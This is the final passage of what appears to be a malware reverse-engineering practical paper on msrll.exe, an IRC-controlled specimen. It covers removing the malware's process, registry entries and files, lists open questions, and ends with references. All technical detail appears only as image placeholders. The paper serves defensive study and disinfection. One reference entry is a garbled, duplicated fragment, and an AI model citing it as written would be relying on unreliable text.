

If the Windows Task Manager does not show the msrll.exe process, other process viewers could be used to terminate the malware process.

Removing entries from the registry:

Removing the services entries from the registry prevents msrll.exe running when the computer boots:





#### Removing directories and files:



#### Unresolved questions:

The jtram.conf file contained settings, not all of which were understood:



Msrll.exe commands:



IRC channel communication:



In summary, the purpose of this practical was to demonstrate the analytical process and methodology involved in analyzing an unknown malware specimen. A thorough review of the specimen provided an over-all understanding of the function, purpose, and capabilities of the malware.

#### List of References

GIAC "GIAC Certified Reverse Engineering Malware (GREM) Practical Assignment Version 1.0:" July 23, 2004 [http://www.giac.org/GREM\_assignment.php] (July 26, 2004)

CrackZ, , "Packers & Unpackers" May 6, 2004 [http://www.woodmann.com/crackz/Packers.htm] (August 16, 2004)

ackers & Unpackers" May 6, 2004<br>woodmann.com/crackz/Packers.htm] (August 16, 2004)<br>ftware "ASPACK for Windows 95,98,ME,NT4,200,XP" June<br>netchtaiwan.com/aspack.htm] which was redirected to<br>aspack.com/] (August 16, 2004)<br>his ASPACK Software "ASPACK for Windows 95,98,ME,NT4,200,XP" June 14, 2004 [http://www.entechtaiwan.com/aspack.htm] which was redirected to [http://www.aspack.com/] (August 16, 2004)

LIUtilities ( Uniblue Systems LTD ) "System DLLs Listed in the WinTasks DLL Library" [http://www.liutilities.com/products/wintaskspro/dlllibrary/shell32/] (September 8, 2004)

CrackZ "Packers & Unpackers - ASPack & ASProtect" May 6, 2004 [http://www.woodmann.com/crackz/Packers.htm#aspack\_asprotect] (August 16, 2004)

Mike and Judy at NewIRCusers.com "Newbies FAQ" [http://www.newircusers.com/nfaq.html web site] (September 18, 2004)

Used For Reference Only:

Friedl,Steve "An Illustrated Guide to Cryptographic Hashes" September, 18, 2004 [http://www.unixwiz.net/techtips/iguide-crypto-hashes.html] (September 19, 2004)

NIST, AES NIST home page, February 28, 2001 [http://csrc.nist.gov/CryptoToolkit/aes/] (September 14, 2004)

Duntmann, Jeff "Assembly Language Step-by-Step" Wiley Computer Publishing 2000

Skoudis, Ed & Zeltser, Lenny Malware "Fighting Malicious Code" Prentice Hall 2004

Koziol,Jack Litchfield, David Aitel, Dave Anley, Chris Eren, Sinan Mehta, Neel Hassell, Riley "The Shellcoder's Handbook" Wiley Publishing, Inc 2004

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



